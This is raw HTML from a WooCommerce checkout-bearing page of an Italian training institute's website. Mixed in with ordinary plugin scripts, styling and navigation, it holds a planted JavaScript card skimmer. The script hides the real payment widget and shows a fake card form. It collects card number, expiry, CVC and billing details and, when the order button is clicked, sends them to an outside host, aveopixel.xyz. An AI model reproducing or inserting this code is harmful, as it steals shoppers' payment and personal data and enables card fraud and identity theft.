<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1" id="custom_mmone-js"></script>
<script id="wc-deposits-add-to-cart-js-extra">
var wc_deposits_add_to_cart_options = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","message":{"deposit":"","full":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/js/add-to-cart.js?ver=4.1.3" id="wc-deposits-add-to-cart-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.icotea.it/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.icotea.it/en/wp-json/wp/v2/product_tag/1948" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icotea.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.6.0" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,27;" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":false,"pagePostType2":"tax-","pageCategory":[],"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P82GCH9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

		</script>
	<link href="https://static.dataone.online/cookiebar/js/cookie.bundle.js" rel="preload" as="script"><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url();--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/tcb/editor/css/images/featured_image.png);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://aveopixel.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "pagamento#payment";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_wc_gateway_gestpay")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #ffffff;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    flex-direction: column;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 11px;
    top: 55%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
    display: flex
;
    align-items: center;
    height: 100%;
    font-size: 15px;
    right: 4px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Numero della carta</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234" style="margin: 0;">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Data di scadenza</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Codice di sicurezza</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
<meta property="fb:app_id" content="719199968845511" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.onsale {
	display: none !important;
}

.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: inherit;
}

.select2.select2-container .select2-selection .select2-selection__arrow { top: 50% !important;
}

.grecaptcha-badge { 
    visibility: hidden;
}

.elementor-nav-menu--dropdown li {
    /*width: 300px !important;*/
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454 !important;
	text-decoration: line-through;
}
.woocommerce ul.products li.product .price del ins {
	color: #ff5454 !important;
}
.woocommerce div.product p.price del ins{
	text-decoration: line-through;
}

.woocommerce ul.products li.product .price ins {
	color: #07D12E;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount {
	color: #07D12E;
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {
	color: black;
}

#order_review table tfoot .order-paid {
	background-color: transparent;
}

.shop_table .product-price {
	display:none;
}

.shop_table .product-subtotal {
	display:none;
}

.shop_table .order-paid {
	background-color: #07D12E;
	color: black;
}

.iconic-wsb-product-bumps__total-price {
	display:none;
}

.deposit-option {
	color: #07D12E;
	font-weight: bold;
}

.variation-Pagaoraquotaiscrizioneacconto .woocommerce-Price-amount {
	color: #07D12E;
}
.variation-Account .woocommerce-Price-amount {
	color: #07D12E;
}

.iconic-wsb-bump-product__price__account {
	color: #07D12E;
}

.order_partial_payment_summary_account {
	background-color: #07D12E;
	color: black;
}

@media(max-width:767px) {
 .elementor-5820 .elementor-element.elementor-element-a06bc4a .elementor-posts-container .elementor-post__thumbnail {
  padding-bottom:calc( 1 * 100% );
 }
	.elementor-posts .elementor-post {
		display: block;
	}
	.elementor-element-c02948d .elementor-nav-menu--dropdown li {
    /*width: auto !important;
		float: left;*/
}
}


.quantity.wpbf-quantity {
	margin-bottom: 5px !important;
}

.wpbf-qty-control.wpbf-qty-decrease, .wpbf-qty-control.wpbf-qty-increase {
	padding: 5px !important;
	width: 45px !important;
}

.quantity.wpbf-quantity {
	margin-top: 2px !important;
}

.awdr_discount_bar_content {
	text-align: center;
}

.wpbf-woo-product-category {
	min-height: 50px;
}

.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link {
	min-height: 60px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .mb20 {
    margin-bottom: 20px;
}

.test-level .hydrated {
    visibility: inherit;
}

.test-level .title {
    font-size: 32px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 43px;
    padding: 0px 30px;
}

.test-level .score-container {
    margin: 40px 0;
    position: relative;
}

.test-level .subtitle {
    max-width: 458px;
    margin: 0 auto;
}

.test-level .text {
    padding: 40px 20px 0 20px;
}

.test-level .cta {
    padding: 40px 15px 50px 15px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .score-container>div {
    margin: 0px 10px;
    display: inline-block;
}

.test-level .score-container .separator {
    border-bottom: 1px solid #979797;
    width: 30px;
    vertical-align: middle;
}

.test-level .score-container .rounds-container {
    position: relative;
}

.test-level .score-container .score-label {
    display: inline-block;
    padding: 5px 10px;
    border: 1px solid #979797;
    font-size: 22px;
    font-weight: bold;
    border-radius: 25px;
    margin: 0 15px;
    background-color: white;
}

.test-level .score-container .sello {
    position: absolute;
    left: 7px;
    top: -8px;
    -webkit-transition: all 0.5s;
}

.test-level button.white {
    padding: 9px 15px;
    border: 1px solid rgb(241, 196, 15);
    color: rgb(42, 62, 85);
    border-radius: 50px;
    background-color: white;
    font-size: 18px;
}

.test-level button.noLink {
    cursor: default;
}

.test-level button {
    padding: 10px 25px;
    margin: 0px auto;
    border-radius: 5px;
    color: rgb(88, 89, 91);
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    text-align: center;
    border: 1px solid rgb(88, 89, 91);
    cursor: pointer;
    background-color: white;
}

@media (max-width: 996px) {
    .test-level .score-container > div {
        margin: 0px 5px;
    }

    .test-level .score-container .score-label {
        margin: 0 8px;
    }

    .test-level .score-container .sello {
        top: -8px;
        left: 0px;
    }
}
.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
	min-width: 20em !important;
}

.searchandfilter label {
	width: 100%;
}

#secondary-slider-track {
	display:none;
}

.label-gruppo-sede {
	font-size:16px;
	font-weight:bold;
}

@media (min-width: 768px) {
	.iconic-wsb-modal-products__product {
		width: 25%;
		padding: 15px;
	}
}

.iconic-wsb-modal-products__title {
  font-size: 18px;
}

.form-row input {
	border: 1px solid #DFDEDE;
	line-height: 38px;
	background-color: white !important;
}

.flux-checkout__cart-image {
	display: none;
}

#order_review table.shop_table .product-name, .woocommerce-checkout table.shop_table .product-name, table.shop_table .product-name {
	padding-left: 0px !important;
	padding-bottom: 10px;
	padding-top: 10px;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	border: 1px solid lightgray;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review #order_review_heading {
	margin-bottom: 10px;
	margin-top: 10px;
	
	border-bottom: 1px solid lightgray;
}

#order_review table.shop_table td, .woocommerce-checkout table.shop_table td, table.shop_table td {
	padding-top: 12px;
	padding-bottom: 12px;
}

.flux-checkout .flux-step_button {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout .flux-checkout__header {
	display: none;
}

.woocommerce, .flux-checkout {
	background-color: #F7F7F7;
}

.flux-stepper .flux-stepper__button {
	background-color: #F7F7F7;
}

#place_order {
	background-color: #F1C40F !important;
color: black;
}

#payment .place-order button.button[name="woocommerce_checkout_place_order"], #payment .place-order button#place_order.button[name="woocommerce_checkout_place_order"] {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	background-color:white;
}

#order_review table tfoot .order-paid .amount {
	color: red;
}

#order_review table tfoot .order-paid th {
	color: black;
}

#order_review table tfoot .order-remaining th {
	color: gray;
	font-size: 12px;
}

#order_review table tfoot .order-remaining .amount {
	font-weight: normal;
}

#order_review table tfoot .order-total .amount{
	color: black;
}

#order_review table tfoot .order-total .awdr-you-saved-text .amount {
	color: green;
}

#order_review table tfoot .order-total {
	border-bottom: 2px solid lightgray;
}

.category-video-container {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.category-video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#order_review.woocommerce-checkout-review-order table tfoot tr.cart-discount.coupon-icoteacgn td {color: transparent}

.flux-checkout__content #awdr_checkout_promotion_messages .woocommerce-message {
	display: flow-root;
	justify-content: flex-start;
}

.woocommerce-form__label input#terms {
	height: 0;
}

.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li a {
	background-color: #F7F7F7;
}

.awdr-you-saved-text {
	font-size: 10px !important;
}

.awdr-you-saved-text .amount bdi {
	font-size: 10px !important;
	
}

.awdr-you-saved-text .amount bdi .woocommerce-Price-currencySymbol { font-size:10px !important;}

.variation-Haisceltodiprocedereconilpagamentoratealeiltuosaldoresiduodapagaresenzacostiaggiuntividi {
	display:none !important;
}

dl.variation dd {
	margin-top: -4px;
	font-weight: bold;
}

dl.variation {
	background-color: #FAF1CF !important;
	padding-top: 4px;
	border-radius: 5px;
	padding-left: 4px;
}

.pay-full-amount-label {
	font-weight: bold;
}		</style>
		<style id="wpbf-elementor-woocommerce-product-loop-fix">.products.elementor-grid { display:  flex }</style><style id="wpbf-typography-styles"></style></head>

<body class="archive tax-product_tag term-course-cultural-mediator term-1948 wp-custom-logo wp-theme-page-builder-framework theme-page-builder-framework woocommerce woocommerce-page woocommerce-no-js wpbf wpbf-no-sidebar elementor-default elementor-kit-25" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P82GCH9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="container" class="hfeed wpbf-page">

		
				<div data-elementor-type="header" data-elementor-id="49077" class="elementor elementor-49077 elementor-49009 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40d1931e elementor-section-full_width elementor-section-content-middle header elementor-section-height-default elementor-section-height-default" data-id="40d1931e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cdc1680" data-id="4cdc1680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39fc9930 header__logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="39fc9930" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://www.icotea.it/en">
			<img width="300" height="146" src="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png" class="attachment-medium size-medium wp-image-44816" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png 300w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-1024x497.png 1024w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-768x373.png 768w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-800x388.png 800w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-785146b3 elementor-align-left elementor-tablet-align-left elementor-mobile-align-left header__menu-btn elementor-widget elementor-widget-button" data-id="785146b3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDEzNjgsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9680e26 elementor-nav-menu__align-start header__menu-nav elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9680e26" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item">The More You Learn, The More You Save</a></li>
